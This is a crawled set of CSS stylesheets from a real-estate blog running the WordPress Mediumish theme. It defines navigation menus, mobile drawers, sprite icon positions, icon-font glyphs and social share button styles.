.desktopNav .navItem li .megaDropDounLinks ul::-webkit-scrollBar{width:0;height:8px;border-radius:20px;position:absolute;z-index:10000;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul::-webkit-scrollBar-thumb{border-radius:20px;transition:.5s}
.desktopNav .navItem li .megaDropDounLinks ul:hover::-webkit-scrollBar{width:5px;background:#0000002e;transition:.5s}
.mobile-nab{display:none}
.desktopNav .navItem li .megaDropDounLinks ul:hover::-webkit-scrollBar-thumb{background:#0000002e;transition:.5s}
.desktopNav .navItem .owl-nav button span{display:none}
header .topHeader .topNav{width: 100%;display: flex;flex-direction: row-reverse;}
header .topHeader .topNav ul{padding:0;margin:0;display:flex;align-items:center;list-style:none}
header .topHeader .topNav ul li.postBtn{margin-left:15px}
header .topHeader .topNav ul li.postBtn .btn{padding:0 10px;display:flex;display:-webkit-flex;align-items:center;justify-content:center;height:32px;border-radius:5px;border:solid 1px #fff;background:none;font-size:13px;color:#fff;transition:.3s;position:relative}
header .topHeader .topNav ul li.postBtn .btn span{padding:0 5px;left:auto;background:#fff;border:solid 1px #fff;display:block;transition:.3s;position:absolute;right:-10px;top:-5px;border-radius:2px;font-size:10px;color:#fff;line-height:11px}
header .topHeader .topNav ul li.postBtn .btn:hover,header .topHeader .topNav ul li.postBtn .btn:focus{background:#fff;transition:.3s;color: #000;}
header .topHeader .searchBox{margin-left:auto}
header .topHeader .searchBox form{display:flex;background:#fff;border-radius:5px}
header .topHeader .searchBox .search-form .screen-reader-text{display:none}
header .topHeader .searchBox .search-form .search-field{padding:0 10px;line-height:32px;outline:none;border:0;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:165px;color:#333}
header .topHeader .searchBox .search-form .search-submit{padding:0 15px;line-height:32px;outline:none;background-color:transparent!important;font-size:13px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;border:0;cursor:pointer}
header .topHeader .searchBox .search-form .search-submit .fa{color:#333}
@media screen and (max-width:1400px) {
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:990px}
.desktopNav .navItem li:hover .megaDropDounLinks{width:990px}
}
@media screen and (max-width:1200px) {
#projectsItem-carousel,#buyItem-carousel,#rentItem-carousel{min-width:850px}
.desktopNav .navItem li:hover .megaDropDounLinks{width:850px}
}
@media screen and (max-width:1024px) {
header .topHeader .navToggle{display:block;margin-right:10px}
header .topHeader .logoBox{width:70px;height:28px;margin-top:4px}
header .topHeader nav,.navcheck{position:fixed;top:48px;left:-1000px;background-color:rgba(0,0,0,0.7);z-index:2;width:100%;width:320px;background:#fff;height:calc(100% - 48px);overflow:hidden;overflow-y:auto;transition:.3s}
header .topHeader nav.active,.navcheck.active{left:0;transition:.3s}
header .topHeader .topNav ul li.postBtn{z-index:9;}
.fixed-top{z-index:11 !important;}
.navcheck{z-index: 12;}
.desktopNav{display:none}
.mobile-nab{display:block;overflow:hidden}
.topHeader .btnBox1{display:none!important}
.syMobileNav{background:#fff;width:100%;display:block;height:100%}
.syMobileNav .link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#333}
.syMobileNav .syNavBody{position:relative;height:100%}
.syMobileNav ul{height:100%;overflow:auto;margin:0;padding:0;padding-bottom:15px}
.syMobileNav ul li{padding:0 10px;position:relative;color:#333;overflow:hidden;font-size:13px;line-height:45px;border-bottom:#efefef solid 1px;display:flex;align-items:center;cursor:pointer}
.syMobileNav ul li>a{display:flex;align-items:center;color:#333;}
.syMobileNav ul li.next:after{content:"\e917";font-family:icomoon;font-size:10px;color:#333;position:absolute;right:10px;top:0}
.syMobileNav em{align-items:center;font-size:12px;color:#666;transition:.3s;cursor:pointer}
.syMobileNav .syTab{display:none;height:100%;padding-bottom:15px}
.syMobileNav .syTab.active{display:block}
.syMobileNav .syHeading{height:42px;display:flex;align-items:center;font-weight:600;font-size:14px;background:#f8f5ff;border-bottom:#ded4f4 solid 1px;position:sticky;top:0;z-index:1}
.syMobileNav .syHeading em{padding:0;margin:0;width:45px;height:100%;font-size:14px;color:#5f449b;transition:.3s;display:flex;align-items:center;justify-content:center;font-weight:900}
.syMobileNav .syHeading em:hover{transition:.3s}
.syMobileNav .syHeading span{width:calc(100% - 56px);display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.syMobileNav .syNavSubBody{background:#fff;width:100%;position:absolute;right:-400px;top:0;height:100%;transition:.6s;z-index:1}
.syMobileNav .syNavSubBody.active{right:0;transition:.3s}
.syMobileNav em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;background-size:248px;display:block;width:27px;height:27px;margin-right:15px}
.moreServicesLinks ul li a em.hIcon{background-size:188px;}
.syMobileNav em.icon1{background-position:-1px -1px}
.syMobileNav em.icon2{background-position:-32px -1px}
.syMobileNav em.icon3{background-position:-63px -1px}
.syMobileNav em.icon4{background-position:-94px -1px}
.syMobileNav em.icon5{background-position:-124px -1px}
.syMobileNav em.icon6{background-position:-1px -32px}
.syMobileNav em.icon6a{background-position:-2px -121px}
.syMobileNav em.icon6b{background-position:-29px -121px}
.syMobileNav em.icon7{background-position:-1px -63px}
.syMobileNav em.icon7a{background-position:-56px -121px}
.syMobileNav em.icon7b{background-position:-83px -121px}
.syMobileNav em.icon7c{background-position:-110px -121px}
.syMobileNav em.icon7d{background-position:-137px -121px}
.syMobileNav em.icon7e{background-position:-125px -64px}
.syMobileNav em.icon8{background-position:-155px -1px}
.syMobileNav em.icon8a{background-position:-2px -93px}
.syMobileNav em.icon14a{background-position: -2px -140px;}
.syMobileNav em.icon14g {background-position: -2px -174px;}
.syMobileNav em.icon8b{background-position:-2px -355px}
.syMobileNav em.icon8c{background-position:-29px -355px}
.syMobileNav em.icon8d{background-position:-56px -355px}
.syMobileNav em.icon8e{background-position:-82px -355px}
.syMobileNav em.icon8f{background-position:-110px -355px}
.syMobileNav em.icon8g{background-position:-137px -355px}
.syMobileNav em.icon8h{background-position:-164px -355px}
.syMobileNav em.icon8i{background-position:-190px -355px}
.syMobileNav em.icon8j{background-position:-218px -355px}
.syMobileNav em.icon8k{background-position:-2px -383px}
.syMobileNav em.icon9{background-position:-63px -32px}
.syMobileNav em.icon10{background-position:-185px -32px}
.syMobileNav em.icon11{background-position:-155px -32px}
.syMobileNav em.icon12{background-position:-32px -63px}
.syMobileNav em.icon12a{background-position:-2px -149px}
.syMobileNav em.icon12b{background-position:-29px -149px}
.syMobileNav em.icon13{background-position:-94px -63px}
.syMobileNav em.icon.cityDropDown.icon14a{background-position:-2px -140px}
.syMobileNav em.icon.cityDropDown.icon14b{background-position:-32px -140px}
.syMobileNav em.icon.cityDropDown.icon14c{background-position:-64px -140px}
.syMobileNav em.icon.cityDropDown.icon14d{background-position:-96px -140px}
.syMobileNav em.icon.cityDropDown.icon14e{background-position:-128px -140px}
.syMobileNav em.icon.cityDropDown.icon14f{background-position:-159px -140px}
.syMobileNav em.icon.cityDropDown.icon14g{background-position:-2px -174px}
.syMobileNav em.icon.cityDropDown.icon14h{background-position:-32px -174px}
.syMobileNav em.icon.cityDropDown.icon14i{background-position:-64px -174px}
.syMobileNav em.icon.cityDropDown.icon14j{background-position:-96px -174px}
.syMobileNav em.icon.cityDropDown.icon14k{background-position:-128px -174px}
.syMobileNav em.icon.cityDropDown.icon14l{background-position:-159px -174px}
.accordionNav{display:block}
.accordionNav .accordionItem{border-bottom:#efefef solid 1px}
.accordionNav .accordionItem strong{padding:0 10px;display:flex;align-items:center;justify-content:space-between;color:#333;font-size:14px;font-weight:700;line-height:45px}
.accordionNav .accordionItem strong em{margin:0;width:12px;height:12px;display:flex;position:relative}
.accordionNav .accordionItem strong em:before{content:'';position:absolute;top:calc(50% - 1px);left:0;width:12px;height:2px;background:#5f449b;transform:rotate(-90deg);transition:.5s}
.accordionNav .accordionItem strong em:after{content:'';position:absolute;top:calc(50% - 1px);left:0;width:12px;height:2px;background:#5f449b}
.accordionNav .accordionItem.active strong em:before{transform:rotate(0deg);transition:.5s}
.accordionNav .accordionItemList{display:none}
.accordionNav .accordionItemList ul{padding:10px 0 0;margin:0;list-style:none}
.accordionNav .accordionItemList ul li{padding:0;margin:0;font-size:14px;line-height:36px;border:0}
.accordionNav .accordionItemList ul li a{padding-left:20px;color:#666;font-size:13px;display:flex;width:100%;align-items:center}
.moreServicesLinks{display:block}
.moreServicesLinks ul{display:block}
.moreServicesLinks ul li{display:block}
.moreServicesLinks ul li a{display:flex;align-items:center;color:#666}
.navOverlay.active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}
.syMobileNav ul li{padding:0 10px!important;position:relative!important;color:#333!important;overflow:hidden!important;font-size:13px!important;line-height:45px!important;border-bottom:#efefef solid 1px!important;display:flex!important;align-items:center!important;cursor:pointer!important}
.topHeader .navToggle{z-index:9}
.topHeader .logoBox{z-index:9}
.accordionNav .accordionItemList ul li a{line-height:36px;font-size:14px}
.accordionNav .accordionItemList ul li{border:0!important;padding:0!important}
.moreServicesLinks ul li a{padding:0!important}
}
@media screen and (max-width:480px) {
header .topHeader .topNav{margin-left:auto}
.searchBox{display:none}
}


.kc{background-size: 188px !important;background:url(https://www.squareyards.ca/static/assets/images/header-navigation-v2.svg) no-repeat;display:block;width:27px;height:27px;margin-right:15px}
.kcToronto{background-position:-2px -140px}
.kcDurham{background-position:-32px -140px}
.kcHalton{background-position:-64px -140px}
.kcHamilton{background-position:-96px -140px}
.kcSimcoe{background-position:-128px -140px}
.kcWellington{background-position:-159px -140px}
.kcPeel{background-position:-2px -174px}
.kcYork{background-position:-32px -174px}
.kcDufferin{background-position:-64px -174px}
.kcNiagara{background-position:-96px -174px}
.kcWaterloo{background-position:-128px -174px}
.kcOttawa{background-position:-159px -174px}


--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/css/category-navigation.css
body_size: 1383
content:
.navarea{position:fixed;z-index:10;box-shadow:0 3px 6px 0 #0000000f;background-color:#fff;top:48px;width:100%}
.navarea.focus{z-index:1200}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:before{content:"";position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:before{content:"";position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:"icomoon"}
.topNavigation .owl-theme.owl-loaded .owl-nav [class*="owl-"]:hover{background:none}
.topNavigation .owl-theme.owl-loaded .owl-nav .owl-prev.disabled, .owl-theme .owl-nav .owl-next.disabled{display:none}
button,button:focus{outline:none}
.navigationBox ul li.active span{background-color:#fff!important}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li.active{background-color:transparent!important}
.topNavigation .navigationBox{display:block}
.topNavigation .navigationBox ul{padding:0;margin:0;display:flex;flex-flow:row nowrap;position:relative}
.topNavigation .navigationBox ul li{list-style:none}
.topNavigation .navigationBox ul li:nth-child(2){position:relative}
.topNavigation .navigationBox ul li span{padding:0 15px;line-height:46px;font-size:14px;color:#333;display:block;font-weight:700;position:relative;cursor:pointer}
.topNavigation .navigationBox .dropdownNavDataBox{display:none;position:absolute;top:46px;left:0;height:225px;width:auto;background:#fff;box-shadow:0 3px 6px 0 #00000029;max-width:1170px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox{padding:20px 20px 15px;min-width:200px;height:225px;max-width:296px}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox:nth-child(odd){background:#f8f8f8}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox div{padding-bottom:12px;margin:0;display:block;white-space:nowrap;font-size:16px;color:#333;font-weight:700}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li{display:block}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a{display:block;white-space:nowrap;font-size:14px;color:#666;line-height:32px;overflow:hidden;text-overflow:ellipsis}
.topNavigation .navigationBox .dropdownNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
.topNavigation .navigationBox ul li:hover .dropdownNavDataBox {display: block;}
.topNavigation .navigationBox ul li:hover span:after {content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox .dropdownNavDataBox span:after{display:none}
.topNavigation .navigationBox ul li.active span:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:4px;background:#725bab;border-radius:3px 3px 0 0}
.topNavigation .navigationBox ul li.active .dropdownNavDataBox{display:flex}
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox{display:block}
.topNavigation .navigationBox ul li .owl-carousel {display: flex;}
.topNavigation .navigationBox ul li .owl-carousel.owl-loaded{display:block;}
.topNavigation .navigationBox ul li .owl-carousel .navListBox {max-width: 285px;flex: none;}
.topNavigation .navigationBox ul li .owl-loaded .owl-item:nth-child(even) .navListBox {background: #fff;}
.navarea .mobileNavBar{display:none;height:46px;align-items:center;font-size:16px}
.navarea .mobileNavBar > strong{line-height:20px;color:#333}
.navarea .mobileNavBar #nav-toggle2{padding:15px 10px 2px;margin:6px 10px 0 0;cursor:pointer;width:42px;height:34px;border:#5e449b solid 1px;border-radius:5px;position:absolute;top:0;right:2px;z-index:9;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span,.navarea .mobileNavBar #nav-toggle2 span:before,.navarea .mobileNavBar #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.navarea .mobileNavBar #nav-toggle2 span:before{top:-7px}
.navarea .mobileNavBar #nav-toggle2 span:after{bottom:-7px}
.navarea .mobileNavBar #nav-toggle2 span,#nav-toggle2 span:before,#nav-toggle2 span:after{transition:all 200ms ease-in-out}
.navarea .mobileNavBar #nav-toggle2.active span{background-color:transparent!important;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before,#nav-toggle2.active span:after{top:0;transition:.5s}
.navarea .mobileNavBar #nav-toggle2.active span:before{transform:rotate(45deg)}
.navarea .mobileNavBar #nav-toggle2.active span:after{transform:rotate(-45deg)}
.mobileNavOverlayBox{display:none;position:fixed;top:0;left:-540px;width:100%;height:100%;overflow:hidden;background:#000000de;z-index:9999;transition:.3s;cursor:pointer}
.mobileNavOverlayBox.active{left:0;transition:.3s;display:block}
.mobileNavOverlayBox em{padding:15px;position:absolute;top:0;right:10px;color:#fff;font-size:16px}
.icon-close:before{content:"\e901"}
.mobileNavArea{background:#fff;width:300px;position:fixed;overflow:hidden;top:0;left:-540px;z-index:99999;transition:.3s}
.mobileNavArea.active{left:0;transition:.3s}
.topNavigation .cat-nav #nav-toggle2 span,.cat-nav #nav-toggle2 span:before,.cat-nav #nav-toggle2 span:after{content:"";cursor:pointer;height:2px;width:20px!important;background:#5e449b!important;position:absolute;display:block;border-radius:3px;transition:.5s}
.mobileNavigationBox{background:#fff;width:600px;height:100%;overflow:hidden;display:flex;transition:.3s}
.mobileNavigationBox.active{margin-left:-300px;transition:.3s}
.mobileNavHeading{padding:10px 15px;color:#fff;font-size:16px;font-weight:700;background:#000;height:48px}
.mobileNavHeading em{padding:15px 15px 15px 0}
.mobileNavBox{width:300px;height:100vh}
.mobileNavBox ul{padding:0;margin:0;display:block}
.mobileNavBox ul li{padding:0 15px;display:block;color:#333;font-size:13px;line-height:45px;border-bottom:#e8e8e8 solid 1px;position:relative}
.mobileNavBox ul li:after{content:"\e917";font-family:icomoon;position:absolute;top:0;right:10px;color:#666;font-size:10px}
.mobileSubNavBox{width:300px;height:100vh}
.mobileNavDataBox{padding:15px;display:block;height:calc(100% - 52px);overflow:hidden;overflow-y:auto}
.mobileNavDataBox.active{display:block}
.mobileNavDataBox .navListBox{margin:0 0 5px}
.mobileNavDataBox .navListBox div{padding:15px 30px 15px 15px;margin:0;display:block;white-space:nowrap;font-size:14px;color:#5e449b;background:#faf8ff;border-radius:8px;position:relative}
.mobileNavDataBox .navListBox div:before{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transition:.5s}
.mobileNavDataBox .navListBox div:after{content:"";position:absolute;top:23px;right:15px;width:12px;height:2px;background:#5e449b;transform:rotate(-90deg);transition:.5s}
.mobileNavDataBox .navListBox.active div:after{content:"";transform:rotate(0deg);transition:.5s}
.mobileNavDataBox .navListBox ul{padding:0;margin:4px 0 10px;display:none}
.mobileNavDataBox .navListBox.active ul{display:block}
.mobileNavDataBox .navListBox ul li{display:block}
.mobileNavDataBox .navListBox ul li a{padding-left:15px;display:block;white-space:nowrap;font-size:14px;color:#333;line-height:40px;overflow:hidden;text-overflow:ellipsis}
.mobileNavDataBox .navListBox ul li a:hover{color:#725bab;text-decoration:none}
@media screen and (max-width: 767.98px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{width:735px}
.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox{left:-236px;width:735px}
.navarea .topNavigation .mobileNavBar{display:flex}
.navarea .topNavigation .navigationBox{display:none}
}
@media screen and (min-width: 768px) {
.topNavigation .navigationBox ul li.active.realEstateGuide .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.lifeStyle .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.finTech .dropdownNavDataBox,.topNavigation .navigationBox ul li.active.stockdata .dropdownNavDataBox{width:100%}
}
@media screen and (min-width: 992px) {
.topNavigation .navigationBox ul li.active .stockdata,.topNavigation .navigationBox ul li.active .finTech{overflow:inherit}
.topNavigation .navigationBox ul li.active .lifeStyle{width:592px;left:0}
.topNavigation .navigationBox ul li.active .calculator{right:inherit;left:0}
}

--- FILE ---
content_type: text/css
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/style.css
body_size: 17800
content:
/*
Theme Name: Mediumish
Theme URI: https://www.wowthemes.net/themes/mediumish-wordpress/
Author: WowThemesNet
Author URI: https://wowthemes.net/
Description: Looking for a WordPress theme that looks similar to the shape, layout and typography of Medium? Look no further! Mediumish is the perfect choice! A modern, responsive, clean coded WordPress theme, easily built with the live Customizer and Gutenberg ready!
Version: 1.0.42
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: blog, one-column, two-columns, three-columns, grid-layout, flexible-header, custom-header, custom-menu, custom-colors, featured-images, full-width-template, theme-options, translation-ready, blog, entertainment, news, food-and-drink, photography, education
Text Domain: mediumish
*/
.fa {font: normal normal normal 14px/1 FontAwesome !important;display: flex !important;align-items: center; justify-content: center;}
@font-face{font-family:'icomoon';src:url(fonts/icomoon.eot?wn2gpa);src:url(fonts/icomoon.eot?wn2gpa#iefix) format("embedded-opentype"),url(fonts/icomoon.ttf?wn2gpa) format("truetype"),url(fonts/icomoon.woff?wn2gpa) format("woff"),url(fonts/icomoon.svg?wn2gpa#icomoon) format("svg");font-weight:400;font-style:normal;font-display:block}
[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.icon-sy:before{content:"\e95b"}
.icon-crown:before{content:"\e959"}
.icon-rating:before{content:"\e95a"}
.icon-location-pointer:before{content:"\e958"}
.icon-property-management:before{content:"\e957"}
.icon-calender-b:before{content:"\e956"}
.icon-location-detect:before{content:"\e954"}
.icon-pg:before{content:"\e955"}
.icon-new-project:before{content:"\e950"}
.icon-resale:before{content:"\e951"}
.icon-rent:before{content:"\e952"}
.icon-agents:before{content:"\e953"}
.icon-approved:before{content:"\e94c"}
.icon-charges:before{content:"\e94d"}
.icon-post-sales:before{content:"\e94e"}
.icon-top-developer:before{content:"\e94f"}
.icon-zero-brokerage-fees:before{content:"\e944"}
.icon-lowest-price-guaranteed:before{content:"\e945"}
.icon-comparative-market-analysis:before{content:"\e946"}
.icon-exclusive-inventory:before{content:"\e947"}
.icon-project-site-visits:before{content:"\e948"}
.icon-negotiation-documentation:before{content:"\e949"}
.icon-home-loans-insurance:before{content:"\e94a"}
.icon-post-sales-services:before{content:"\e94b"}
.icon-smily-icon .path1:before{content:"\e941";color:#58bf93}
.icon-smily-icon .path2:before{content:"\e942";margin-left:-1em;color:#477373}
.icon-smily-icon .path3:before{content:"\e943";margin-left:-1em;color:#477373}
.icon-happy-customers .path1:before{content:"\e92f";color:#ffdc93}
.icon-happy-customers .path2:before{content:"\e930";margin-left:-1em;color:#487374}
.icon-plus-developers .path1:before{content:"\e931";color:#ffdc93}
.icon-plus-developers .path2:before{content:"\e932";margin-left:-1em;color:#f7976d}
.icon-plus-developers .path3:before{content:"\e933";margin-left:-1em;color:#406465}
.icon-countries .path1:before{content:"\e934";color:#cfedf9}
.icon-countries .path2:before{content:"\e936";margin-left:-1em;color:#a6d16a}
.icon-countries .path3:before{content:"\e937";margin-left:-1em;color:#7ecaae}
.icon-countries .path4:before{content:"\e938";margin-left:-1em;color:#406465}
.icon-usd-billion .path1:before{content:"\e939";color:#cfedf9}
.icon-usd-billion .path2:before{content:"\e93a";margin-left:-1em;color:#ffdc93}
.icon-usd-billion .path3:before{content:"\e93b";margin-left:-1em;color:#7ecaae}
.icon-usd-billion .path4:before{content:"\e93c";margin-left:-1em;color:#f7976d}
.icon-usd-billion .path5:before{content:"\e93d";margin-left:-1em;color:#406465}
.icon-zero-brokerage:before{content:"\e93e"}
.icon-lowest-price-guaranteed1:before{content:"\e93f"}
.icon-full-service-agents:before{content:"\e940"}
.icon-latest-news:before{content:"\e92b"}
.icon-media-coverage:before{content:"\e92c"}
.icon-accolades:before{content:"\e92d"}
.icon-recycle-bin:before{content:"\e929"}
.icon-price-vs-size .path1:before{content:"\e91f";color:#ff505e}
.icon-price-vs-size .path2:before{content:"\e920";margin-left:-1em;color:#694245}
.icon-heatmap-point .path1:before{content:"\e91d";color:#ff505e}
.icon-heatmap-point .path2:before{content:"\e91e";margin-left:-1em;color:#694245}
.icon-recommendations .path1:before{content:"\e921";color:#ff505e}
.icon-recommendations .path2:before{content:"\e922";margin-left:-1em;color:#694245}
.icon-project .path1:before{content:"\e905";color:#de6189}
.icon-project .path2:before{content:"\e907";margin-left:-1em;color:#fc6}
.icon-project .path3:before{content:"\e90e";margin-left:-1em;color:#000}
.icon-size-vs-price .path1:before{content:"\e906";color:#fc6}
.icon-size-vs-price .path2:before{content:"\e90f";margin-left:-1em;color:#de6189}
.icon-size-vs-price .path3:before{content:"\e910";margin-left:-1em;color:#000}
.icon-size-vs-price .path4:before{content:"\e911";margin-left:-1em;color:#000}
.icon-recomondation .path1:before{content:"\e908";color:#fc6}
.icon-recomondation .path2:before{content:"\e909";margin-left:-1em;color:#de6189}
.icon-recomondation .path3:before{content:"\e90a";margin-left:-1em;color:#000}
.icon-city-micromarkets .path1:before{content:"\e90b";color:#de6189}
.icon-city-micromarkets .path2:before{content:"\e90c";margin-left:-1em;color:#fc6}
.icon-city-micromarkets .path3:before{content:"\e90d";margin-left:-1em;color:#000}
.icon-money_icon:before{content:"\e904"}
.icon-meeting_icon:before{content:"\e903"}
.icon-building_icon:before{content:"\e902"}
.icon-gallery:before{content:"\e9cb"}
.icon-download:before{content:"\e900"}
.icon-filter:before{content:"\e926"}
.icon-minus:before{content:"\e927"}
.icon-plus:before{content:"\e928"}
.icon-history:before{content:"\e925"}
.icon-angle-down:before{content:"\e923"}
.icon-angle-up:before{content:"\e924"}
.icon-angle-left:before{content:"\e91b"}
.icon-angle-right:before{content:"\e91c"}
.icon-arrow-left:before{content:"\e916"}
.icon-arrow-right:before{content:"\e917"}
.icon-arrow-up:before{content:"\e918"}
.icon-arrow-down:before{content:"\e919"}
.icon-check:before{content:"\e92a"}
.icon-rupee:before{content:"\e915"}
.icon-close:before{content:"\e901"}
.icon-search:before{content:"\e935"}
.icon-user:before{content:"\e9d6"}
.icon-more:before{content:"\e9bd"}
.icon-phone-o:before{content:"\e912"}
.icon-phone:before{content:"\e92e"}
.icon-fill-fav:before{content:"\e9ca"}
.icon-heart-line:before{content:"\e91a"}
.icon-share:before{content:"\e9d1"}
.icon-twitter:before{content:"\e913"}
.icon-whatsapp:before{content:"\e914"}
.icon-facebook:before{content:"\e9d9"}
.icon-linkedin:before{content:"\e9d8"}
.icon-google-plus:before{content:"\e9d7"}
.article-post *{font-family:Arial}
.article-post p,.article-post li{font-size:1rem!important}
@media screen and (min-width: 1500px) {
.container{width:1320px}
.listfeaturedtag span.card-text,.listrecent span.card-text{font-size:1rem}
.jumbotron.fortags .col-md-4{padding-top:12%}
.card.post.height262 .thumbimage{height:120px}
.listrelated .card.post.height262 .thumbimage{height:180px}
.listrelated .height262{height:330px}
}
html{margin:0!important}
body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}
body.active{overflow:hidden}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-weight:700}
img{max-width:100%;height:auto}
iframe{max-width:100%}
.mainheading{padding:10px 0}
.margb-2{margin-bottom:2rem}
.homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url(assets/img/default.jpg)}
.homecover h1 span,.homecover .lead span{background:rgba(0,0,0,0.6);padding:3px 20px;display:inline-block}
a{color:#00ab6b}
.article-post a{color:#2e8540 !important;}
body.search.search-results .wrap-home{display:none!important}
.sticky{position:sticky;top:112px}
.search-wrap{display:none!important}
.search.search-results .search-wrap{display:block!important}
.admin-bar .mediumnavigation{margin-top:0}
.alignright{float:right;margin:0 0 1em 1em}
.alignleft{float:left;margin:0 1em 1em 0}
.aligncenter{display:block;margin-left:auto;margin-right:auto}
figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2}
figure{max-width:100%}
.gallery{margin-bottom:1.5em}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}
.gallery-columns-2 .gallery-item{max-width:50%}
.gallery-columns-3 .gallery-item{max-width:33.33%}
.gallery-columns-4 .gallery-item{max-width:25%}
.gallery-columns-5 .gallery-item{max-width:20%}
.gallery-columns-6 .gallery-item{max-width:16.66%}
.gallery-columns-7 .gallery-item{max-width:14.28%}
.gallery-columns-8 .gallery-item{max-width:12.5%}
.gallery-columns-9 .gallery-item{max-width:11.11%}
.gallery-caption{display:block}
section{margin-bottom:10px}
.section-title h2{border-bottom:1px solid #eee;font-weight:700;font-size:1.4rem;margin-bottom:27px}
.section-title span{border-bottom:1px solid rgba(0,0,0,.44);display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize}
.section-title span span{padding-bottom:0;border-bottom:0}
.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:.8}
.download_link .wp-block-file a.wp-block-file__button{font-size:24px}
.site-content{min-height:60vh;padding-top:30px;margin-top:94px!important;transition:all .4s}
.postMetaBox{display:flex;justify-content:space-between;align-items:center;height:30px}
.postMetaBox .postMetaData{display:flex;align-items:center}
.postMetaBox .share{margin-top:0!important;display:flex!important;position:inherit;align-items:center}
.postMetaBox .share ul{margin-bottom:0}
.postMetaBox .share ul li{padding-left:10px;margin-bottom:0;display:inline-block;float:left}
.postMetaBox .share ul li a{border:none}
.postMetaBox .share ul li a i{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:50%;color:#a9a9a9;font-size:13px}
.postMetaBox .share ul li a i.fa-twitter{border-color:#00acee;color:#00acee}
.postMetaBox .share ul li a i.fa-twitter:hover{color:#fff;background:#00acee}
.postMetaBox .share ul li a i.fa-facebook{border-color:#4267b2;color:#4267b2}
.postMetaBox .share ul li a i.fa-facebook:hover{color:#fff;background:#4267b2}
.postMetaBox .share ul li a i.fa-pinterest{border-color:#bd081c;color:#bd081c}
.postMetaBox .share ul li a i.fa-pinterest:hover{color:#fff;background:#bd081c}
.postMetaBox .share ul li a i.fa-linkedin{border-color:#4267b2;color:#4267b2}
.postMetaBox .share ul li a i.fa-linkedin:hover{color:#fff;background:#4267b2}
.postMetaBox .share ul li a i.fa-whatsapp{border-color:#25D366;color:#25D366}
.postMetaBox .share ul li a i.fa-whatsapp:hover{color:#fff;background:#25D366}
